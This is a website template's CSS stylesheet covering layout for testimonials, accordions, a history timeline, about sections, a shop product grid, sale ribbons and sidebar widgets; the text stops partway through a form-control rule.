#overlay_block, .bg_img {
	background: url(../images/parallax1.jpg) no-repeat;
}
.parallax, #overlay_bloc {
	background-size: cover;
	width: 100%;
	background-attachment: fixed;
	background-position: center center;
}
.fact-counter-wrapper.bg_img1 {
	background-position: center center !important;
}
.btn-wrap a {
	margin: 0 10px;
}
/*Testimonial*/
.testimonial-box {
	text-align: left;
}
.quote-box {
	padding-left: 30px;
}
.quote-text {
	padding-left: 30px;
	padding-top: 10px;
}
.quote-icon i {
	font-size: 50px;
}
.quote-left {
	padding-top: 60px;
}
.quote-right {
	text-align: right;
}
.quote-author {
	float: left;
	text-transform: uppercase;
	padding-left: 30px;
}
.pt-130 {
	padding-top: 130px;
}
@media (max-width: 991px) {
	.pt-130 {
		padding-top: 0;
	}
}
.testimonial-block__section .quote-left {
	padding-top: 0;
}
.testimonial-block__section .quote-icon i {
	font-size: 30px;
}
.testimonial-block__section .quote-box {
	padding-left: 0;
}

.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next {
	top: -42px;
	right: 0;
	left: auto;
	border: 2px solid #ffc527;
	color: #fff;
	font-size: 22px;
	height: 1.8em;
	line-height: 1.6em;
	padding: 0;
	text-align: center;
	width: 1.8em;
	margin-right: 0;
	margin-left: 0;
	opacity: 1;
	background: none;
}
.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev {
	right: 50px;
}
.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev:hover, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next:hover {
	border: 2px solid #fab702;
	color: #fff;
	background: #fab702;
}
@media (max-width: 767px) {
	.testimonial-block__section .quote-left {
		padding-top: 26px;
	}
	.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next {
		top: auto;
		bottom: -85px;
	}
}
/*Corve Section*/
.corve {
	position: relative;
}
.corve .container {
	position: relative;
	z-index: 1;
}
.corve:after {
	content: '';
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: url(../images/corve.html) center 45px no-repeat;
	background-size: 100% auto;
}
.about-box {
	background: #fff;
}
.about-box p {
	padding-bottom: 10px;
}
.about-box {
	box-shadow: 1px 1px 20px 5px rgba(0, 0, 0, 0.09);
	padding: 35px 40px 40px;
}
/*Contact section*/
.bottom-section {
	background: #daa106;
}
.contact_block-text {
	padding-top: 10px;
}
.contact_block-text strong {
	text-transform: uppercase;
	font-size: 31px;
	letter-spacing: 0;
	font-family:  'Poppins', sans-serif;
	font-weight: 800;
	display: block;
	padding-bottom: 10px;
	color: #333333;
}
.contact_block-text p {
	font-family:  'Poppins', sans-serif;
	text-transform: uppercase;
	font-size: 24px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.contact_block-text strong {
		font-size: 25px;
	}
	.contact_block-text p {
		font-size: 28px
	}
}
@media (max-width: 767px) {
	.contact_block-text strong {
		font-size: 20px;
	}
	.contact_block-text p {
		font-size: 19px
	}
}
.bottom-section .input-sm {
	height: 42px;
}
.bottom-section textarea {
	resize: none;
	height: 60px;
	margin-bottom: 0;
	display: block;
}
.bottom-section .btn-text {
	border: 2px solid #0c1f38;
	background: #0c1f38;
	max-width: 160px;
	width: 100%;
	margin-top: 10px;
}
.light-gray {
	background: #f9f9f9;
}
.top-padding {
	padding-top: 86px;
}
@media (min-width: 991px) and (max-width: 1199px) {
	.top-padding {
		padding-top: 50px;
	}
}
@media (max-width: 991px) {
	.top-padding {
		padding-top: 0;
	}
	.contact_block-text strong {
		font-size: 26px;
	}
	.contact_block-text p {
		font-size: 29px;
		line-height: 1.5;
	}
}

/*Progress css*/
.content-wd650 {
	max-width: 650px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.cont-h-100per {
	height: 100%;
}
.parallax-section.overlay-dark:before {
	z-index: 1;
}
.section-split-right h2 span {
	color: #fff;
}
.section-split-right h2 {
	color: #daa106;
}
.bg-color3 {
	background: #6aaf08;
}
.section-bar h3 {
	line-height: 1.5;
}
.align-center {
	margin: 0 auto;
}

.overflow_hidden {
	overflow: hidden;
	position: relative;
}
.image_cover {
	background-image: url(../images/bg-10.html);
	background-size: cover;
	display: block;
	position: absolute;
	width: 33.33%;
	z-index: 2;
	top: 0;
	left: 0;
	bottom: 0;
	background-position: 50% 50%;
}

.image_cover_right {
	width: 50%;
	right: 0;
	left: auto;
	background-image: url(../images/bg-11.html);
}
@media (min-width: 768px) and (max-width: 991px) {
	#choose_us .image_cover {
		display: none;
	}
}
@media (max-width: 767px) {
	.image_cover {
		position: static;
		width: 100%;
		height: 300px;
		margin-top: 30px;
	}
}
.section_blck_bg {
	background: #0c1f38;
}
.m-b-5 {
	margin-bottom: 5px;
}
/* #Accordion-box
 ================================================== */
.accordion-box-1 .accordion {
	background: #fff;
}

.accordion-box-1 .accordion .accordion-title {
	cursor: pointer;
	padding: 10px 20px 10px 30px;
	border: 1px solid #e6e6e6;
	margin: 0;
	font-size: 18px;
	color: #333333;
}

.accordion-box-1 .accordion .accordion-title span {
	width: 30px;
	position: relative;
	height: 30px;
	float: right;
	vertical-align: bottom;
}

.accordion-box-1 .accordion .accordion-title span:before {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	content: "";
	display: inline-block;
	width: 2px;
	height: 12px;
	background: #aaaaaa;
}

.accordion-box-1 .accordion .accordion-title span:after {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	content: "";
	display: inline-block;
	width: 12px;
	height: 2px;
	background: #aaaaaa;
}

.accordion-box-1 .accordion .accordion-title p {
	margin: 0;
}

.accordion-box-1 .accordion.open .accordion-title span:before {
	display: none;
}

.accordion-box-1 .content-inner {
	border: 1px solid #ededed;
	padding: 25px 30px 20px 30px;
}
.accordion-box-2 .accordion.open .accordion-title {
	background: #daa106;
}

.accordion-box-2 .accordion .accordion-title {
	border: none;
	background: #031123;
}

.accordion-box-2 .accordion .accordion-title p {
	color: #fff;
}

.accordion-box-2 .accordion .accordion-content .content-inner {
	background: #0c1f38;
	border: none;
}

.accordion-box-2 .accordion .accordion-content .content-inner p {
	color: #c5c5c5;
	padding-left: 20px;
	border-left: 1px solid #031123;
}

/*Feature Section */
.featured-icon-wrap {
	list-style: none;
	padding-left: 0;
	padding-top: 130px;
}
@media (max-width: 767px) {
	.featured-icon-wrap {
		padding-top: 0;
	}
}
.featured-content-wrap {
	width: 73%;
	width: calc(100% - 100px);
	width: -webkit-calc(100% - 100px);
}
.text-right {
	text-align: right;
}

.float-left {
	float: left;
}

.mb-25 {
	margin-bottom: 25px;
}
.bold {
	font-weight: 700;
}

.feature-icon-wrap {
	margin-top: 0px;
	width: 85px;
	position: relative;
	text-align: center;
}
.feature-icon {
	height: 85px;
	width: 85px;
	font-size: 32px;
	line-height: 54px;
	color: #fff;
	padding: 15px;
	display: block;
	transition: all 0.4s linear 0s;
	-webkit-transition: all 0.4s linear 0s;
	position: relative;
	z-index: 3;
}
.feature-icon-wrap:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 85px;
	height: 85px;
	border: 1px solid #daa106;
	border-radius: 50%;
	background: transparent;
	transition: all 0.4s linear 0s;
	-webkit-transition: all 0.4s linear 0s;
	background: #daa106;
}
.featured-icon-wrap li:nth-child(2n) .feature-icon-wrap:after {
	background: #b4c505;
	border: 1px solid #b4c505;
}
.featured-icon-wrap li:nth-child(3) .feature-icon-wrap:after {
	background: #0c1f38;
	border: 1px solid #0c1f38;
}
.featured-icon-wrap li:hover .feature-icon {
	color: #fff;
}
.float-right {
	float: right;
}

.float-left {
	float: left;
}
.moc-wrap img {
	display: block;
	margin: 0 auto;
}
.bg-color {
	background: rgba(0,0,0,0.04);
}
.btn-block a {
	margin: 0 10px;
}
#statements h4 {
	color: #fff;
}
.gmnoprint {
	display: none;
}
.paragraphs-block p {
	margin-bottom: 20px;
}
.grid-boxed {
	border: 1px solid transparent;
	padding: 20px;
}
.buttons {
	margin-bottom: 60px;
}
.buttons h2 {
	font-size: 20px;
}
.buttons a {
	margin: 5px;
}

/*||===================About 2=============||*/
/*About top Section*/
.abt-block {
	overflow: hidden;
}
.abt-block__wrap {
	display: table;
	width: 100%;
}
.abt-block__left, .abt-block__right {
	width: 60%;
	display: table-cell;
	padding: 30px;
	vertical-align: middle;
}
.abt-block__right {
	width: 40%;
}
@media (max-width: 767px) {
	.abt-block__wrap {
		display: block;
		height: auto;
	}
	.abt-block__right {
		height: 300px;
	}
	.abt-block__right, .abt-block__left {
		width: 100%;
		display: block;
		padding: 30px;
	}
}
.abt-block__bg {
	background: #000;
}
.abt-block__img1 {
	background: url(../images/people.jpg) center 0 no-repeat;
	background-size: cover;
}
.abt-block__img2 {
	background: url(../images/people1.html) center 0 no-repeat;
	background-size: cover;
}
.abt-block__img3 {
	background: url(../images/people2.html) center 0 no-repeat;
	background-size: cover;
}
.abt-block__left h2 {
	color: #fff;
	font-family:  'Poppins', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
	font-size: 40px;
}
.abt-block__left p {
	color: #fff;
	font-size: 16px;
	line-height: 1.5;
}
.abt-block_link {
	color: #fff;
	font-weight: bold;
	display: inline-block;
	margin: 20px 0;
	-webkit-transition: color 0.22s ease-in-out;
	transition: color 0.22s ease-in-out;
}
.abt-block_link:hover {
	color: #fb9513;
}
.abt-block_link-arrow {
	font-size: 18px;
	vertical-align: middle;
	padding-left: 5px;
	color: #fb9513;
}
/*dots style*/
.abt-block__slider .owl-dots {
	position: absolute;
	bottom: 26px;
	right: 43px;
}
.abt-block__slider .owl-dots .owl-dot {
	width: 20px;
	height: 20px;
	background: #fb9513;
	border-radius: 50%;
	display: inline-block;
	margin: 0 5px;
}
.abt-block__slider .owl-dots .owl-dot.active {
	background: #fff;
}

/*mission and vision*/
.mv-block {
	display: table;
	width: 100%;
	height: 300px;
}
.mv-block__mission, .mv-block__vision {
	width: 60%;
	display: table-cell;
	padding: 30px;
	vertical-align: middle;
}
.mv-block__vision {
	width: 40%;
}
@media (max-width: 767px) {
	.mv-block {
		display: block;
		height: auto;
	}

	.mv-block__mission, .mv-block__visiont {
		width: 100%;
		display: block;
		padding: 30px;
	}
	.row-table {
		padding: 15px;
	}
}
.mv-block__mission h3, .mv-block__vision h3 {
	font-size: 34px;
	margin: 0px 0 30px 0;
	font-weight: 600;
	color: #222;
}
.mv-block__vision h3, .mv-block__vision p {
	color: #fff;
}
.mv-block p {
	font-size: 20px;
	line-height: 1.5;
}
.mv-block__mission-bg {
	background: #f0f0f0;
}
.mv-block__vision-bg {
	background: #000;
}
.mv-block__vision_link, .mv-block__mission_link {
	color: #fff;
	font-weight: bold;
	display: inline-block;
	margin: 20px 0 -webkit-transition : color 0.22s ease-in-out;
	transition: color 0.22s ease-in-out;
}
.mv-block__mission_link {
	color: #222;
}
.mv-block__vision_link:hover, .mv-block__mission_link:hover {
	color: #fb9513;
}
.mv-block__vision_link-arrow, .mv-block__mission_link-arrow {
	font-size: 18px;
	vertical-align: middle;
	padding-left: 5px;
	color: #fb9513;
}

/*====*/

.tab-content .tab-block.on {
	display: block;
}
.tab-title ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.tab-title ul li a, .mobile-heading {
	font-size: 18px;
	font-weight: 700;
	color: #222;
	background: #f0f0f0;
	padding: 15px 15px 18px;
	cursor: pointer;
	display: block;
}

.mobile-heading {
	float: none;
	width: 100%;
	font-size: 16px !important;
	color: #fff !important;
	padding: 15px 15px 15px;
	text-transform: capitalize !important;
	font-weight: 400 !important;
	margin-bottom: 10px;
	background: #000;
}
.tab-title ul li a.active, .tab-title ul li a:hover {
	color: #fff;
	background: #222;
}
.tab-title ul li span {
	display: block;
	font-size: 20px;
	font-family: 'Playball', cursive;
	font-weight: 400;
}
.feature .feature-desc .feature-info {
	position: absolute;
}
@media (max-width: 767px) {

	.menu-item-name {
		width: 62%;
	}
}

/*Tabing content*/
.abt-box__content {
	padding: 30px 30px 30px;
}
.abt-box__content h2 {
	color: #fff;
	font-weight: 600;
	margin-bottom: 20px;
	font-size: 40px;
}
.abt-box__content p {
	color: #fff;
	font-size: 16px;
	line-height: 1.5;
}
.abt-box__content-link, .abt-box_link {
	color: #fff;
	font-weight: bold;
	display: inline-block;
	margin: 20px 0;
	-webkit-transition: color 0.22s ease-in-out;
	transition: color 0.22s ease-in-out;
}
.abt-box__content-link:hover, .abt-box_link:hover {
	color: #fb9513;
}
.abt-box_link {
	margin: 0;
}
.abt-box_link {
	color: #222;
}
.abt-box__content-link-arrow, .abt-box_link-arrow {
	font-size: 18px;
	vertical-align: middle;
	padding-left: 5px;
	color: #fb9513;
}
.row-table {
	display: table;
	height: 300px;
}
.row-table .t_cell {
	display: table-cell;
	float: none;
	vertical-align: middle;
}
.history-block__img1 {
	background: url(../images/graph.html) center 0 no-repeat;
	background-size: cover;
}
.career_sub-title {
	font-weight: 600;
	margin-bottom: 10px;
	display: block;
}
.company-brochure a {
	display: block;
	transition: all .3s ease;
}
.company-brochure a:hover {
	box-shadow: 2px 8px 25px rgba(99, 103, 107, 0.6);
	transition: all .3s ease;
}

/*TimeLine*/
.history-timeline {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
}
.history-timeline li {
	position: relative;
	margin-bottom: 50px;
}
.history-timeline:after {
	background: #e5f1fc;
}
.history-timeline:after {
	content: '';
	position: absolute;
	top: 0;
	left: -30px;
	height: 100%;
	width: 4px;
	background: #d7e4ed;
}

.history-timeline .icon-dot {
	top: 50%;
	left: -36px;
	width: 10px;
	background: #ccc;
	height: 10px;
	border: 3px solid #fff;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	z-index: 9;
}
.history-timeline .icon-dot {
	background: #0c1f38;
}
.history-timeline .date {
	color: #0c1f38;
}
.history-timeline .date {
	position: absolute;
	width: 100%;
	left: -129px;
	top: 49.5%;
	font-weight: bold;
	font-size: 25px;
}
@media (max-width: 767px) {
	.history-timeline .date {
		font-size: 14px;
		left: 0;
	}
	.history-timeline .icon-dot {
		left: 50px;
	}
	.history-timeline li {
		padding-left: 100px;
	}
	.history-timeline:after {
		left: 56px;
	}
}

/* #Accordion-box
 ================================================== */
.accordion-box-1 .accordion {
	background: #fff;
	margin-bottom: 10px;
}

.accordion-box-1 .accordion .accordion-title {
	cursor: pointer;
	padding: 10px 20px 10px 30px;
	border: 1px solid #e6e6e6;
	margin: 0;
	font-size: 18px;
	color: #333333;
}

.accordion-box-1 .accordion .accordion-title span {
	width: 30px;
	position: relative;
	height: 30px;
	float: right;
	vertical-align: bottom;
}

.accordion-box-1 .accordion .accordion-title span:before {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	content: "";
	display: inline-block;
	width: 2px;
	height: 12px;
	background: #aaaaaa;
}

.accordion-box-1 .accordion .accordion-title span:after {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	content: "";
	display: inline-block;
	width: 12px;
	height: 2px;
	background: #aaaaaa;
}

.accordion-box-1 .accordion .accordion-title p {
	margin: 0;
}

.accordion-box-1 .accordion.open .accordion-title span:before {
	display: none;
}

.accordion-box-1 .content-inner {
	border: 1px solid #ededed;
	padding: 25px 30px 20px 30px;
}
.accordion-box-2 .accordion.open .accordion-title {
	background: #daa106;
}

.accordion-box-2 .accordion .accordion-title {
	border: none;
	background: #031123;
}

.accordion-box-2 .accordion .accordion-title p {
	color: #fff;
}

.accordion-box-2 .accordion .accordion-content .content-inner {
	background: #0c1f38;
	border: none;
	color: #fff;
}
.accordion-box-2 .accordion .accordion-content .content-inner ul, .accordion-box-2 .accordion .accordion-content .content-inner strong {
	display: block;
	margin-bottom: 20px;
}
.accordion-box-2 .accordion .accordion-content .content-inner p {
	color: #fff;
	margin-bottom: 0;
}
.accordion-box-2 .accordion .accordion-content .content-inner p strong {
	display: inline-block;
}
.partner-blck__brdr {
	border: 1px solid #afafaf;
	padding: 0 20px 0 0;
}
.partner__content {
	padding: 20px;
}
.partner-blck__brdr-r {
	border-right: 1px solid #afafaf;
}
.bottom__brdr {
	border-bottom: 1px solid #afafaf;
}
.abt__link {
	color: #000;
	font-weight: bold;
	display: inline-block;
	margin: 20px 0;
	-webkit-transition: color 0.22s ease-in-out;
	transition: color 0.22s ease-in-out;
}
.abt__link-arrow {
	font-size: 18px;
	vertical-align: middle;
	padding-left: 5px;
	color: #fb9513;
}
.abt__link:hover {
	color: #fb9513;
}

/*||=============About 3===============||*/
/*Our History*/
.history-box {
	background: #fff;
	padding: 20px;
	min-height: 330px;
	margin-top: 20px;
	position: relative;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
}
.history-box h4 {
	font-size: 18px;
}
.history_date {
	padding: 6px 20px;
	display: inline-block;
	color: #fff;
	font-size: 18px;
	position: absolute;
	top: -17px;
	z-index: 9;
	left: 0;
	margin: 0 auto;
	right: 0;
	width: 100px;
	text-align: center;
}
.bg-color3 {
	background: #e73300;
}
.bg-color {
	background: #ffc527;
}
div .secondary_bg {
	background: #ffaf36;
}

/*-------------------------------------------------------------------------------------------*/
/* Testimonial    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.testimonial-block {
	text-align: center;
	position: relative;
	padding: 0 30px 30px;
	width: 100%;
}
@media (max-width: 767px) {
	.mb-sm-80 {
		margin-bottom: 80px;
	}
}
.cyan-background {
	background: #fff;
	color: #2f3542;
}
.testimonial-img {
	position: relative;
	top: -40px;
}
.img-circle.img-border {
	border: 6px solid #f5f0f0;
	width: 80px !important;
	margin-left: auto;
	margin-right: auto;
}
.testimonial-author {

	font-weight: 800;
	display: block;
	font-size: 18px;
	margin-top: -25px;
	margin-bottom: 5px;
}
.testimonial-block .sub-title {
	color: #4d5056;
	font-weight: 500;
	font-size: 14px;
	line-height: 1.5;
	display: block;
}
.testimonial-block .small-divider {
	border-color: rgba(47,53,66,0.5);
	margin-bottom: 20px;
	margin-top: 20px;
	width: 41px;
}
.cyan-background p {
	color: #2f3542;
	font-weight: 500;
	margin-bottom: 20px;
	font-size: 14px;
	line-height: 1.5;
}
.testimonial-block > span {
	color: #d1d5de;
	font-size: 12px;
}
.star i {
	color: #ffc527;
	font-size: 14px;
	margin-bottom: 25px;
}
.list {
	list-style: none;
}
.list .text-color {
	color: #0c1f38;
}
.text-content {
	padding-bottom: 20px;
}
/*carousel slider*/
.carousel-slider .carousel_block_item {
	width: 100% !important;
}
.testimonial-section .owl-carousel .owl-stage-outer {
	padding-top: 43px;
}
.arrow_theme .owl-prev, .arrow_theme .owl-next {
	top: 40%;
	border: 2px solid #ffc527;
	color: #ccc;
	font-size: 22px;
	height: 1.8em;
	line-height: 1.6em;
	padding: 0;
	text-align: center;
	width: 1.8em;
	margin-right: 0;
	margin-left: 0;
	opacity: 1;
	background: none;
	position: absolute;
}
.testimonial-section .owl-prev, .testimonial-section .owl-next {
	top: 60% !important;
}
.arrow_theme .owl-prev:hover, .arrow_theme .owl-next:hover {
	border: 2px solid #ffc527;
	color: #fff;
	background: #0c1f38;
}
.arrow_theme .owl-prev, .arrow_theme .owl-next {
	top: 58%;
}
.arrow_theme .owl-prev {
	left: -44px;
}
.arrow_theme .owl-next {
	right: -44px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.arrow_theme .owl-prev {
		left: 0;
	}
	.arrow_theme .owl-next {
		right: 0;
	}
}
@media (max-width: 767px) {
	.arrow_theme .owl-prev {
		left: 0;
	}
	.arrow_theme .owl-next {
		right: 0;
	}
}

/******************************************************************************
 Shopping Cart
 *******************************************************************************/
.top-pad-80 {
	padding-top: 80px;
}
.shop .product-item {
	border: 1px solid rgba(0, 0, 0, 0.1);
	position: relative;
	z-index: 0;
	max-width: 300px;
	margin: 0px auto 60px;
	text-align: center;
}
.shop.grid-3 .product-item, .shop.grid-2 .product-item {
	max-width: 400px;
}
.shop .product-item:hover img {
	opacity: .6;
}
.shop .product-img {
	z-index: -1;
	position: relative;
}
.shop .product-details {
	background-color: #f7f7f7;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.shop .product-details h4, .shop .product-details h5 {
	margin-bottom: 0px;
	margin-top: 0px;
	padding-top: 2px;
	padding-bottom: 2px;
	font-size: 18px;
}
.shop .product-details h5 {
	font-size: 18px;
	font-weight: 400;
}
.shop .product-details h5 del {
	padding-right: 10px;
	color: #1e1e1e;
	font-size: 16px;
}
.shop .product-overlay {
	opacity: 0;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0px auto;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	z-index: 9999;
}
.shop .product-overlay div {
	background-color: #f7f7f7;
	display: block;
	float: left;
	width: 50%;
	padding: 10px;
	color: #1e1e1e;
	margin: 0px;
}
.shop .product-overlay div:hover {
	background-color: #1e1e1e;
}
.shop .product-overlay .add-to-cart {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.shop .product-overlay a {
	color: #1e1e1e;
	text-decoration: none;
}
.shop .product-overlay div:hover a {
	color: #ffffff;
}
.shop .product-overlay a {
	color: #1e1e1e;
}
.shop .product-item:hover .product-overlay {
	opacity: 1;
}
.product-name a {
	color: #1e1e1e;
	text-decoration: none;
	-webkit-transition: opacity .2s linear;
	transition: opacity .2s linear;
}
.product-name a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-webkit-transition: opacity .2s linear;
	transition: opacity .2s linear;
}
.product-image {
	background: #f2f2f2;
	display: inline-block;
	line-height: 0;
}
.product-image > img {
	width: 100%;
	-webkit-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}
.product-image:hover > img {
	opacity: .9;
	filter: alpha(opacity=90);
	-webkit-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}
.rotation .product-image:hover > img {
	opacity: 1;
	filter: alpha(opacity=100);
}
.actual-price {
	color: #7f7f7f;
	display: inline-block;
	margin-right: 6px;
	position: relative;
}
.actual-price:before {
	background: #ff0000;
	content: "";
	display: block;
	height: 1px;
	left: 50%;
	margin: 0 0 0 -28px;
	position: absolute;
	top: 50%;
	-webkit-transform: rotate(330deg);
	transform: rotate(330deg);
	width: 46px;
}
.price-details {
	border-bottom-width: 1px;
	font-size: 30px;
	line-height: 1;
	margin: 0 0 15px;
	padding: 0 0 15px;
}
.price-details h3 {
	display: inline-block;
	position: relative;
	padding-right: 40px;
	margin-right: 10px;
	margin-bottom: 0px;
}
.price-details h3:after {
	content: "\f07e";
	display: block;
	font-size: 16px;
	font-family: FontAwesome;
	right: 0;
	position: absolute;
	top: 15px;
}
.product-page .price-details .actual-price {
	font-size: 15px;
}
.price {
	font-size: 30px;
	line-height: 1;
	font-family:  'Poppins', sans-serif;
}
.arrow-style, .list-style {
	list-style: none;
}
/* Zoom Product */
.single-product {
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
	overflow: hidden;
	position: relative;
}
.zoom-product-thumb {
	text-align: center;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.zoom-product-thumb img {
	display: inline-block;
	width: 80px;
}
.zoomWrapper img, .zoomContainer img {
	width: 100%;
}
.zoomWindow {
	border: none !important;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
	z-index: 99 !important;
}
.product-regulator {
	display: inline-block;
	margin-bottom: 40px;
	vertical-align: top;
}
@media (max-width: 767px) {
	.product-regulator {
		margin-bottom: 20px;
	}
}
.product-regulator button {
	border: 1px solid #e1e1e1;
	border-radius: 0;
	color: #0c1f38;
	height: 44px;
	padding: 11px 12px;
	display: inline-block;
}
.product-regulator .output {
	color: #7f7f7f;
	display: inline-block;
	height: 44px;
	padding: 11px 12px;
	text-align: center;
	vertical-align: top;
	width: 80px;
	border: 1px solid #e1e1e1;
}
@media (max-width: 767px) {
	.product-regulator .output {
		width: 48px;
	}
}
.product-meta-details {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 15px;
	font-size: 14px;
}

.btn-default, .bar {
	background-color: #ffc400;
}

.btn-default:hover, .color-switch .owl-controls .owl-page span, .tags li a {
	background-color: #0c1f38;
}

/* Ribbon */
.ribbon-wrapper {
	width: 85px;
	height: 88px;
	overflow: hidden;
	position: absolute;
	top: -3px;
	right: -3px;
}
.ribbon {
	text-align: center;
	font-size: 12px;
	position: relative;
	padding: 5px 0;
	left: -5px;
	top: 15px;
	width: 120px;
	-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
.ribbon:before, .ribbon:after {
	content: "";
	border-top: 3px solid #6e8900;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	position: absolute;
	bottom: -3px;
}
.ribbon:before {
	left: 0;
}
.ribbon:after {
	right: 0;
}
.ribbon.red {
	background-color: #ff0000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ff0000), to(#bf0c0c));
	background-image: -webkit-linear-gradient(top, #ff0000, #bf0c0c);
	background-image: -moz-linear-gradient(top, #ff0000, #bf0c0c);
	background-image: -ms-linear-gradient(top, #ff0000, #bf0c0c);
	background-image: -o-linear-gradient(top, #ff0000, #bf0c0c);
}
.ribbon.blue {
	background-color: #03b6f7;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#03b6f7), to(#0c8fbf));
	background-image: -webkit-linear-gradient(top, #03b6f7, #0c8fbf);
	background-image: -moz-linear-gradient(top, #03b6f7, #0c8fbf);
	background-image: -ms-linear-gradient(top, #03b6f7, #0c8fbf);
	background-image: -o-linear-gradient(top, #03b6f7, #0c8fbf);
}
.ribbon.green {
	background-color: #BFDC7A;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#BFDC7A), to(#8EBF45));
	background-image: -webkit-linear-gradient(top, #BFDC7A, #8EBF45);
	background-image: -moz-linear-gradient(top, #BFDC7A, #8EBF45);
	background-image: -ms-linear-gradient(top, #BFDC7A, #8EBF45);
	background-image: -o-linear-gradient(top, #BFDC7A, #8EBF45);
}
.ribbon.yellow {
	background-color: #ffc400;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffc400), to(#eab505));
	background-image: -webkit-linear-gradient(top, #ffc400, #eab505);
	background-image: -moz-linear-gradient(top, #ffc400, #eab505);
	background-image: -ms-linear-gradient(top, #ffc400, #eab505);
	background-image: -o-linear-gradient(top, #ffc400, #eab505);
}
.ribbon.no-gradiant {
	background-image: none;
}
.ribbon.white {
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	-moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	-webki-text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/******************************************************************************
 sidebar_shop
 *******************************************************************************/
.sidebar_shop .widget_shop {
	margin-bottom: 40px;
}
.widget_shop  .list-group.panel > .list-group-item {
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}
.widget_shop .list-group-submenu {
	margin-left: 20px;
}
.widget_shop .list-group-item {
	border: 0;
}
.widget_shop .panel {
	border: 0;
	box-shadow: none;
}
.widget_shop a.list-group-item:focus, .widget_shop a.list-group-item:hover {
	background: none;
}
.list-group-item {
	list-style: outside none none;
	padding-bottom: 5px;
	padding-left: 20px;
	padding-top: 5px;
	position: relative;
}
.list-group-item:before {
	content: "\f105";
	display: block;
	font-family: FontAwesome;
	left: 0;
	position: absolute;
	top: 5px;
}
.list-group-item .fa {
	margin-left: 7px;
	display: none;
}
/* Tags */
ul.tags {
	display: table;
	margin: 0 auto;
}
.filter-price-box {
	margin: 0 auto;
	min-height: 30px;
}
ul.tags li {
	float: left;
	margin: 0 3px 3px 0;
}
.tags li a {
	border-radius: 2px;
	color: #ffffff !important;
	display: block;
	font-size: 12px;
	height: 24px;
	line-height: 24px;
	padding: 0 5px;
	text-decoration: none;
	transition: all 0.2s linear 0s;
}
.tags li a:hover {
	opacity: .5;
}
/* Social Feed widget_shop */

.social-feed.loaded {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social-feed {
	display: table;
	margin: 0 auto;
}
.social-feed li {
	float: left;
	height: 62px;
	list-style: outside none none;
	margin-bottom: 5px;
	margin-right: 5px;
	width: 60px;
}
.social-feed li img {
	height: 62px;
	width: 62px;
}
/* Shop widget_shops */

.widget_shop .price {
	font-size: 18px;
}
.widget_shop .shop h5 {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 10px;
}
.widget_shop .price {
	padding-bottom: 10px;
}
.widget_shop .price del {
	margin-right: 10px;
	font-size: 14px;
}

/* Poll */

.new-radio {
	border-radius: 7px;
	height: 14px;
	width: 14px;
}
.new-radio, .new-checkbox {
	background: none repeat scroll 0 0 #fff;
	cursor: pointer;
	float: left;
